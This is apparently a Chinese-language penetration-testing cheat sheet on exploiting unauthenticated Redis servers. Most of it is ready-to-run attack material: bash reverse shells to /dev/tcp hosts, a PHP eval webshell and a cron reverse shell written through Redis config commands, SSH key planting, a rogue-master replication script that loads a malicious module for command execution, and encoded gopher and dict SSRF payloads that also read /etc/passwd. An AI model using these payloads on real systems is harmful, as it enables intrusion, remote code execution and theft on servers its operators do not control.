Redis未授权访问利用方式总结 环境搭建 官方下载地址: https://download.redis.io/releases/
编译安装,
或者使用Docker 环境
1
2
// docker pull redis:4.0 docker pull redis:5.0
基础利用
1 bash -i >& /dev/tcp/192.168.119.137/7777 0>&1
写入webshell 1 2 3 4 config set dir /var/www/html config set dbfilename shell.php set webshell "<?php @eval($_POST['cmd']);?>" save
计划任务反弹shell 利用crontab反弹shell
1 2 3 4 set x "\n\n* * * * * bash -i >& /dev/tcp/192.168.119.1/7777 0>&1\n\n" config set dir /var/spool/cron/crontabs config set dbfilename root save

写入公钥 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 127.0.0.1:6379> config get dir 1) "dir" 2) "/" 127.0.0.1:6379> config set dir /root/.ssh/ OK 127.0.0.1:6379> config get dir 1) "dir" 2) "/root/.ssh" 127.0.0.1:6379> config set dbfilename authorized_keys OK 127.0.0.1:6379> set x "AAAAB3NzaC1yc2EAAAADAQABAAABgQCzmbxEDVJkRj8CfUb94H//exUqIxTe67ssJBHYJVok9ZVB3g8SYdHrkzrXZpfx5VqgoCEJjNNwuVGP/2R3AK/XgtqYcCAfzWnBRdA8vW5LVzB61wqyYIugQaC9y56x+QTTXuKTltgjpjuBXsAlQ6+5TlPB79qonV/xEsAr7PzxghhtxIZF2A+XTxrTJ4ByfUCvfpZ1ORxNdbnVEWMfSR6RYko9eVkC5AuRiscdYKumrP5Waoj4ET5D+/rRPxE9SPSAIRYs68DZ9mbkKhHgZLVCqNfFp1yZ/t97DfKihn9nRWwQjetSsrqLDbBfhLA0Frq0o+usaevuSL5dgToSwLg5IuWMVvdkcpbK92M9eb7Y0aWgSfGXbkaVegCtriDRYLNK/8rifro1vKwIG1aBcR7NyEe0KGQV9pYO8HPY0TpDq4eDNq1lAGTgND/DAVqXnVce9yPID+XgPhpTt1gxzGdjaNDNSZTotsHppK3EsYsV54QlMseIubHP0DXpgSkLWws=" (PS: 这里内容为公钥 中间的密钥文件) OK 127.0.0.1:6379> save OK 127.0.0.1:6379>
主从复制 Redis主从复制详解:
https://www.bbsmax.com/A/l1dyv3Agze/
主从复制流量分析:
https://inhann.top/2021/09/14/redis_master_slave_rce/
环境搭建 使用 Docker 搭建 1 2 # Redis_1 docker run -it -d -p 6380:6379 --name Redis_1 redis:5.0

编译源码搭建 1 2 3 4 wget https://download.redis.io/releases/redis-5.0.14.tar.gz tar xvf redis-5.0.14.tar.gz cd redis-5.0.14 make
保护模式报错
解决方式
配置文件中可以关闭保护模式
配置绑定ip
1 bind 192.168.56.106 // 或者 0.0.0.0
构建恶意 .so 文件 github项目地址: https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
1 2 3 cd RedisModules-ExecuteCommand make # module.so 在src目录下

导入模块方式
1 redis-server ./redis.conf --loadmodule ./module.so
1 2 redis-cli -h xxxxx > module load ./module.so
命令执行

脚本探测: https://github.com/Ridter/redis-rce
1 python redis-rce.py -r 192.168.56.106 -p 6380 -L 192.168.56.106 -f module.so
手工探测 恶意Redis服务端模拟脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 import socketfrom time import sleepfrom optparse import OptionParserdef RogueServer (lport ): resp = "" sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.bind(("0.0.0.0" ,lport)) sock.listen(10 ) conn,address = sock.accept() sleep(5 ) while True : data = conn.recv(1024 ) if "PING" in data: resp="+PONG" +CLRF conn.send(resp) elif "REPLCONF" in data: resp="+OK" +CLRF conn.send(resp) elif "PSYNC" in data or "SYNC" in data: resp = "+FULLRESYNC " + "Z" *40 + " 1" + CLRF resp += "$" + str (len (payload)) + CLRF resp = resp.encode() resp += payload + CLRF.encode() if type (resp) != bytes : resp =resp.encode() conn.send(resp) break if __name__=="__main__" : parser = OptionParser() parser.add_option("--lport" , dest="lp" , type ="int" ,help ="rogue server listen port, default 21000" , default=21000 ,metavar="LOCAL_PORT" ) parser.add_option("-f" ,"--exp" , dest="exp" , type ="string" ,help ="Redis Module to load, default exp.so" , default="exp.so" ,metavar="EXP_FILE" ) (options , args )= parser.parse_args() lport = options.lp exp_filename = options.exp CLRF="\r\n" payload=open (exp_filename,"rb" ).read() print "Start listing on port: %s" %lport print "Load the payload: %s" %exp_filename RogueServer(lport)
运行脚本
1 python RogueServer.py --lport 8088 --exp exp.so

执行相关命令:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #设置redis的备份路径为当前目录 > config set dir ./ #设置备份文件名为exp.so,默认为dump.rdb > config set dbfilename exp.so #设置主服务器IP和端口 > slaveof 192.168.56.106 8088 #加载恶意模块 > module load ./exp.so #切断主从,关闭复制功能 > slaveof no one #执行系统命令 > system.exec 'whoami' > system.rev 127.0.0.1 9999 #通过dump.rdb文件恢复数据 > config set dbfilename dump.rdb #删除exp.so > system.exec 'rm ./exp.so' #卸载system模块的加载 > module unload system
exp汇总 [+] 构造恶意so文件: https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
https://github.com/vulhub/redis-rogue-getshell
https://github.com/Ridter/redis-rce
https://github.com/LoRexxar/redis-rogue-server
参考链接:
https://www.cnblogs.com/xiaozi/p/13089906.html
SSRF利用方式 1 2 3 4 5 127.0.0.1 代替方式: 127.1 [::1] localhost 转成10进制, 2130706433
通过dict协议利用redis的未授权访问反弹shell的步骤如下:
1 2 3 4 5 6 7 # 1、开启反弹shell的监听 nc -l 9999 # 2、依次执行下面的命令 curl dict://192.168.0.119:6379/set:x:"\n\n* * * * * root bash -i >& /dev/tcp/192.168.0.119/9999 0>&1\n\n" curl dict://192.168.0.119:6379/config:set:dir:/etc/ curl dict://192.168.0.119:6379/config:set:dbfilename:crontab curl dict://192.168.0.119:6379/bgsave
1.file协议读取文件 这个协议可以读取系统的一些存放密码的文件,比如说linux的/etc/passwd或者windows的C:/windows/win.ini 等,或者说ctf中的flag文件。
1 http://xxx.xxx.xx.xx/xx/xx.php?url=file:///etc/passwd
2.利用gphper协议 利用工具gphperus, 生成payload
https://github.com/tarunkant/Gopherus
1 2 3 4 5 6 7 8 9 10 gopherus --exploit redis Ready To get SHELL What do you want?? (ReverseShell/PHPShell): PHPShell Give web root location of server (default is /var/www/html): Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['cmd'])?> Your gopher link is Ready to get PHP Shell:
1 url=gopher://127.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252428%250D%250A%250A%250A%253C%253Fphp%2520%2540eval%2528%2524_POST%255B1%255D%2529%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A
1 2 3 4 5 原始内容: 需要两次url编码 gopher://2130706433:6379/_set x "\n\n\n<?php @eval($_POST['cmd']);?>\n\n\n" config set dir /var/www/html config set dbfilename shell.php save
3.利用dict协议 1 http://172.16.20.51:28940/?url=dict://2130706433:6379/info
1 2 http://172.16.20.51:28940/?url=dict://2130706433:6379/set:x:"<?php @eval($_POST[1])?>" shell需要进行utf-8编码
1 2 3 4 config:set:dir:/var/www/html config:set:dbfilename:shell.php set:x:"<?php @eval($_POST[1])?>" save
1 2 3 4 url=dict://2130706433:6379/set:x:"\x3C\x3F\x70\x68\x70\x20\x40\x65\x76\x61\x6C\x28\x24\x5F\x50\x4F\x53\x54\x5B\x31\x5D\x29\x3F\x3E" config:set:dir:/var/www/html config:set:dbfilename:shell.php save
1 2 3 4 5 6 7 8 $ curl http://172.16.20.51:28151/?url=dict://2130706433:6379/config:get:dir -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) *2 $3 dir $13 /var/www/html +OK
1 2 3 4 5 6 将内容转成utf-8 s = "<?php @eval($_POST[1])?>" res = "" for i in s: res += hex (ord (i)).replace("0xa" ,"0x0a" ).replace("0x" ,r"\\x" ) print (res)
1 2 <?php @eval($_POST[1])?> 转成utf-8, \\x3c\\x3f\\x70\\x68\\x70\\x20\\x40\\x65\\x76\\x61\\x6c\\x28\\x24\\x5f\\x50\\x4f\\x53\\x54\\x5b\\x31\\x5d\\x29\\x3f\\x3e 对\进行转义
1 2 curl http://172.16.20.51:28151/?url=dict://2130706433:6379/set:x:\"\\x3c\\x3f\\x70\\x68\\x70\\x20\\x40\\x65\\x76\\x61\\x6c\\x28\\x24\\x5f\\x50\\x4f\\x53\\x54\\x5b\\x31\\x5d\\x29\\x3f\\x3e\" 使用 curl 需要对x的键值进行转义
1 <?php @eval($_POST['cmd'])?>
参考链接: https://zhuanlan.zhihu.com/p/36529010
https://mp.weixin.qq.com/s?__biz=Mzg4MzA4Nzg4Ng==&mid=2247483814&idx=1&sn=572eff495ac4e2f80583c27ddf8fe96b&chksm=cf4d8ec7f83a07d1ad01d06e78c5905508ca32b38681f8c1268cdf0ae7d0f9e3d88e229cf87b
http://blog.leanote.com/post/snowming/2d9a2082c02b
[+] 利用主从复制getshell: https://www.cnblogs.com/xiaozi/p/13089906.html
